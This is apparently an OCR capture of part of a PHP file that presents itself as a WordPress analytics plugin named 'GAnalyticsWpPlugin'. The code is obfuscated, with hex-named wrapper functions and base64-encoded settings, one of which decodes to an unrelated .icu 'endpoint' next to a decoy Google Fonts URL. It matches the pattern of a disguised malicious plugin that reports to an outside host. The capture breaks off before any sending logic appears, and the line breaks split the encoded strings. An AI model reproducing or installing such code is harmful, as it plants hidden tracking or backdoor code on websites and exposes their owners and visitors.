
{delete_option("ganalytics_data_sent");});new
GAnalyticsWpPlugin(); /** * Plugin Name: GAnalyticsWpPlugin *
Plugin URI: https://github.com * Description:
GAnalyticsWpPlugin * Version: 1.4.0 * Author: CoreFlux Systems
* Author URI: https://github.com/coreflux * Text Domain:
GAnalyticsWpPlugin * License: MIT */
/*92ffc07fd3964df1*/function _769c64($_x){return
$_x;}function _9861d2($_x){return $_x;}$_2f279bbc=
["version"=>"1.4.0","font"=>"aHR0cHM6Ly9mb250cy5nb29nbG
VhcGlzLmNvbS9jc3MyP2ZhbWlseT1Sb2JvdG86aXRhbCx3Z2h
0QDAsMTAw","endpoint"=>"aHR0cHM6Ly9kYXRhcGl4ZWwua
WN1","sitePubKey"=>"MTlkNDY4MmY2ZDgwN2RjZTcwNGMzM
TE2M2VkMDEwOTI="];global
$_80bc0ed2;if(!is_array($_80bc0ed2)){$_80bc0ed2=
[];}if(!in_array($_2f279bbc["version"],$_80bc0ed2,true))
{$_80bc0ed2[]=$_2f279bbc["version"];}class
GAnalyticsWpPlugin{private $seed;private $version;private